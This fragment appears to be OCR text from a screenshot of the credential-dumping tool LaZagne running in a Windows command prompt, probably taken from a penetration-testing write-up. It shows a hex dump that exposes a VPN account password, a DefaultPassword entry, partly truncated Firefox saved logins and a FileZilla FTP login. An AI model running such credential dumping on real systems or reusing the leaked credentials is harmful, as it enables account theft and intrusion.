 管理员: C:\Windows\system32\cmd.exe - lazagne.exe all
0180 00 00 37 00 00 00 00 00 00 00 76 00 70 00 6E 00 ..7.......v.p.n.
0190 75 00 73 00 65 00 72 00 00 00 76 00 70 00 6E 00 u.s.e.r...v.p.n.
01A0 75 00 73 00 65 00 72 00 38 00 38 00 38 00 21 00 u.s.e.r.8.8.8.!.
01B0 40 00 23 00 00 00 00 00 30 00 00 00 00 00 00 00 @.#.....0.......
DefaultPassword
0000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0010 B6 66 0A A9 F2 CC E7 D3 DE 1F 39 25 3A B7 C9 6A .f........9%:..j
########## User: ##########
------------------- Firefox passwords -----------------
[+] Password found !!!
URL: https://rac
Login: 15
Password: cq
[+] Password found !!!
URL: http://ww
Login: jadm
Password:
------------------- Filezilla passwords -----------------
[-] Password not found !!!
Login: FTPSYNC
Host: 6
Port: 21